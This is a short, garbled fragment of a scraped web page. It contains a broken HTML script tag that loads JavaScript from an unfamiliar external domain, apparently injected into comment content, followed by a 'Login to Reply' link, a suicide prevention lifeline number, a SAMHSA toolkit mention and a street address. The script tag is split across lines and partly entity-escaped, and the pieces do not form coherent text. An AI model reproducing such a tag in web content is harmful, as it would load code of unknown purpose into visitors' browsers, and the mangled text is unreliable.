
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=abana"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT
170 E Main Street D-264